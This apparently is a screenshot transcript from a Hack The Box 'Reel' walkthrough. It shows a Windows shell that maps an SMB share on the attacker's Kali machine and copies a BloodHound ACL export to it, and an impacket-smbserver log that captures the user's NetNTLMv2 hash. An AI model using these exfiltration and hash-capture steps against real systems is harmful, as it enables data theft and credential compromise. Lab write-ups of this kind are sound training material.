 PS C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors> net use * \\10.10.14.37\ryan
Drive Z: is now connected to \\10.10.14.37\ryan.
The command completed successfully.
PS C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors> copy acls.csv Z:\
PS C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>
ryan@kali: ~/HTB/Reel 125x15
(ryan㉿kali)-[~/HTB/Reel]
$ impacket-smbserver ryan .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.77,50688)
[*] AUTHENTICATE_MESSAGE (HTB\tom,REEL)
[*] User REEL\tom authenticated successfully
[*] tom::HTB:aaaaaaaaaaaaaaaa:92c286b76cfc19dbaaf80b9bd1f34fb5:010100000000000000f1463209e8d901d20c47d25e81124500000000010